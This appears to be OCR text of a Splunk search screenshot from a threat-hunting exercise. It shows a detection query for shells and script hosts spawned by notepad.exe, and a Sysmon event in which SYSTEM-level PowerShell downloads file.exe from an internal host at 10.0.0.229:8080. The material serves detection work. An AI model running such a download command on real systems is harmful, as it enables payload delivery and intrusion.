 splunk>enterprise Apps Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
1 (ParentImage="*\\notepad.exe" (Image="*\\powershell.exe" OR Image="*\\pwsh.exe" OR Image="*\\cmd.exe" OR Image="*\\mshta.exe" OR Image="*\\cscript.exe" OR Image="*\\wscript.exe" OR Image="*\\taskkill.exe" OR Image="*\\regsvr32 All time
.exe" OR Image="*\\rundll32.exe" OR Image="*\\calc.exe"))
21 events (before 8/31/23 1:27:19.000 PM) No Event Sampling Job Smart Mode
Events (21) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect 1 day per column
List Format 20 Per Page < Prev 1 2 Next >
< Hide Fields All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a CommandLine 13
a Company 1
a ComputerName 2
a CurrentDirectory 1
# date_hour 3
# date_mday 2
# date_minute 11
a date_month 2
# date_second 12
a date_wday 2
# date_year 1
a date_zone 1
a Description 2
# EventCode 1
# EventType 1
a FileVersion 2
a Hashes 2
a Image 2
a index 1
a IntegrityLevel 2
a Keywords 1
# linecount 1
a LogName 1
a LogonGuid 2
a LogonId 2
a Message 14
a OpCode 1
a OriginalFileName 2
a ParentCommandLine 1
a ParentImage 1
a ParentProcessGuid 2
# ParentProcessId 2
a ParentUser 1
a ProcessGuid 14
# ProcessId 14
a Product 1
a punct 3
# RecordNumber 14
a RuleName 2
a Sid 1
# SidType 1
a SourceName 1
a splunk_server 1
a TaskCategory 1
i Time Event
11/8/22
12:22:01.000 PM
11/08/2022 12:22:01 PM
LogName=Microsoft-Windows-Sysmon/Operational
EventCode=1
EventType=4
ComputerName=DESKTOP-EGSS5IS.uniwaldo.local
Show all 38 lines
Event Actions
Type Field Value Actions
Selected host DESKTOP-EGSS5IS
source WinEventLogSysmon_DESKTOP-EGSS5IS.txt
sourcetype WinEventLog:Sysmon
Event CommandLine C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C Invoke-WebRequest -Uri http://10.0.0.229:8080/file.exe -OutFile file.exe
Company Microsoft Corporation
ComputerName DESKTOP-EGSS5IS.uniwaldo.local
CurrentDirectory C:\Users\waldo\Downloads\
Description Windows PowerShell
EventCode 1
EventType 4
FileVersion 10.0.19041.546 (WinBuild.160101.0800)
Hashes SHA1=F43D9BB316E30AE1A3494AC5B0624F6BEA1BF054,MD5=04029E121A0CFA5991749937DD22A1D9,SHA256=9F914D42706FE215501044ACD85A32D58AA
EF1419D404FDDFA5D3B48F66CCD9F,IMPHASH=7C955A0ABC747F57CCC4324480737EF7
Image C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
IntegrityLevel System
Keywords None
LogName Microsoft-Windows-Sysmon/Operational
LogonGuid {96192a2a-9ab5-636a-e703-000000000000}
LogonId 0x3E7
Message Process Create: RuleName: technique_id=T1059.001,technique_name=PowerShell UtcTime: 2022-11-08 20:22:01.046 ProcessGuid: {96192a2a-ba69-636a-e706-000
000000d00} ProcessId: 7172 Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe FileVersion: 10.0.19041.546 (WinBuild.160101.0800) Description:
Windows PowerShell Product: Microsoft® Windows® Operating System Company: Microsoft Corporation OriginalFileName: PowerShell.EXE CommandLine: C:\Windo
ws\System32\WindowsPowerShell\v1.0\powershell.exe -C Invoke-WebRequest -Uri http://10.0.0.229:8080/file.exe -OutFile file.exe CurrentDirectory: C:\Users\waldo\
Downloads\ User: NT AUTHORITY\SYSTEM LogonGuid: {96192a2a-9ab5-636a-e703-000000000000} LogonId: 0x3E7 TerminalSessionId: 1 IntegrityLevel: System H
ashes: SHA1=F43D9BB316E30AE1A3494AC5B0624F6BEA1BF054,MD5=04029E121A0CFA5991749937DD22A1D9,SHA256=9F914D42706FE215501044ACD85A32
D58AAEF1419D404FDDFA5D3B48F66CCD9F,IMPHASH=7C955A0ABC747F57CCC4324480737EF7 ParentProcessGuid: {96192a2a-a720-636a-6003-000000000d
00} ParentProcessId: 7736 ParentImage: C:\Windows\System32\notepad.exe ParentCommandLine: C:\Windows\System32\notepad.exe ParentUser: DESKTOP-EGSS
5IS\waldo
OpCode Info
OriginalFileName PowerShell.EXE
ParentCommandLine C:\Windows\System32\notepad.exe
ParentImage C:\Windows\System32\notepad.exe